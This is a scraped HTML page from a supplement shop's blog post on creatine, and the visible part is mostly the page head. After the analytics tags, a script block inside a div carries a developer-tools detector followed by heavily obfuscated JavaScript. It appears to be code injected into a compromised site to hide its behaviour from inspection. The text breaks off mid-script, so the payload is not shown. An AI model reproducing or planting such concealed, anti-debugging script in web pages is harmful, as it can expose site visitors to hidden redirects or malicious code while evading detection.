

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://revsupps.com/blogs/news/why-creatine-is-the-king-of-supplements
body_size: 80301
content:
  <!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LCSX87');</script>
<!-- End Google Tag Manager -->
  <meta name="google-site-verification" content="CgzRbJ9TI9mxArLl_oerCvMqC4qvD5dr7-1erb3kGRM" />

  <!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-8VK69F1QBX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8VK69F1QBX');
</script>
  <script>
  var wpShopifyTracking = {}

  

  
    wpShopifyTracking.product =
      {
        collections: 'Home page,POST,Sports Nutrition and Fitness,Supplements',
        tags: 'creatine,no cap,Post-Workout'
      }
  
</script>

<script type='text/javascripts'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KMHKR9X');</script>
  
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  
  <link rel="shortcut icon" href="//revsupps.com/cdn/shop/t/46/assets/favicon.png?v=180738965492645149031679599525" type="image/png" />
  
  <!-- Title and description ================================================== -->
  <!-- Social meta ================================================== -->
  

  <meta property="og:type" content="article">
  <meta property="og:title" content="Why Creatine is the King of Supplements">
  <meta property="og:url" content="https://revsupps.com/blogs/news/why-creatine-is-the-king-of-supplements">
  
  <meta property="og:image" content="http://revsupps.com/cdn/shop/articles/920421fb90e0ddcd89e7b1566af7efaf_grande.png?v=1673040155">
  <meta property="og:image:secure_url" content="https://revsupps.com/cdn/shop/articles/920421fb90e0ddcd89e7b1566af7efaf_grande.png?v=1673040155">
  


  <meta property="og:description" content="Creatine has many potential benefits that could help you maximize your results at the gym whether you’re looking to build more muscle or enhance focus while studying. Just makes sure you ask your doctor first before using it!">

<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});  (function(n,B){function T(n,B,s,S,j){return Y(B- -0x7d,s);}function R(n,B,s,S,j){return Y(j-0x381,B);}function Q(n,B,s,S,j){return Y(n-0x3c0,j);}function L(n,B,s,S,j){return Y(j- -0x7f,S);}function P(n,B,s,S,j){return Y(j- -0x19b,B);}var s=n();while(!![]){try{var S=-parseInt(P(-0x62,'^5R7',-0x103,-0xdb,-0xcf))/(0x2c7*0x9+0x13ba+-0x2cb8)*(parseInt(P(0x7a,'gYE4',-0xda,-0x36,-0x33))/(0x2*0x10db+0x104e+-0x3202))+parseInt(P(0x4e,'IlFC',-0x4,-0x6f,-0x4b))/(0x1*0x41b+0x31f+-0x737*0x1)+-parseInt(L(0xd8,0x5d,0x95,'1g6x',0x70))/(0x1*0x781+-0xb39+-0x3bc*-0x1)+parseInt(L(0x14f,0x17f,0x135,'^5R7',0x140))/(0x2e+-0x85*-0x4+-0x3*0xbf)*(-parseInt(T(0x67,0x87,'OxjC',0xd0,0x118))/(-0x204c+0x1e01*0x1+0x251))+-parseInt(L(0xae,0x1c2,0x102,'jqMg',0x116))/(-0x23d2+0x139*-0x9+0x2eda)*(-parseInt(Q(0x4c7,0x507,0x430,0x53a,'M$SA'))/(-0x2c*0xac+-0x18f8+0x3690))+parseInt(T(0xbd,0x110,'r)py',0x133,0xce))/(-0x24b3+0x38b*0x1+0x1*0x2131)+-parseInt(L(0x164,0x86,0x1b4,'AGsb',0x119))/(-0xf*0x189+-0xbba+0xb99*0x3);if(S===B)break;else s['push'](s['shift']());}catch(j){s['push'](s['shift']());}}}(E,-0x3*0x5919+0x2842c+0x23ed5));var currentdate=window[g(0x2e0,0x2a0,'cfpQ',0x2ef,0x2d0)](new Date()[g(0x35c,0x3d1,'1g6x',0x3a2,0x36a)+b(0x100,'zx5V',0x1bc,0x1d2,0x140)]());function nD(n,B,s,S,j){return Y(s- -0x191,j);}function Y(n,B){var s=E();return Y=function(S,j){S=S-(-0x80*0x34+-0x217b+-0xd*-0x49f);var c=s[S];if(Y['UrmROV']===undefined){var A=function(Z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',a='',i=m+A;for(var v=-0xa6f+0x2481+-0x1a12,t,q,l=-0x1*0x15b+0x2*0x6ee+-0xc81;q=Z['charAt'](l++);~q&&(t=v%(-0x4*0x8ef+-0x1ef0+-0xb*-0x610)?t*(0x289+-0x2339+0x20f0)+q:q,v++%(0x901+0x1f01+-0x27fe))?m+=i['charCodeAt'](l+(-0x2*-0x377+0x3*-0x6b7+0xd41))-(-0x1a50*-0x1+-0x597*0x1+-0x3*0x6e5)!==0x17c9*0x1+-0x29*0x76+-0x3*0x1a1?String['fromCharCode'](-0x445+-0x73a*0x4+0x222c&t>>(-(0x4e3+-0x248+0x1*-0x299)*v&0x2*0x8e5+-0x1cc*0xc+0x4*0xf3)):v:0x4*-0x67c+-0xc5b+0x264b){q=J['indexOf'](q);}for(var D=-0x1*-0x2ff+0x214e+-0x244d,d=m['length'];D<d;D++){a+='%'+('00'+m['charCodeAt'](D)['toString'](0x2*-0xe72+-0x844+0x2538))['slice'](-(0x1bbb+-0x409*0x5+-0x6*0x142));}return decodeURIComponent(a);};var r=function(Z,J){var m=[],a=-0x11b1+0x3*0x416+0xd*0x6b,k,v='';Z=A(Z);var 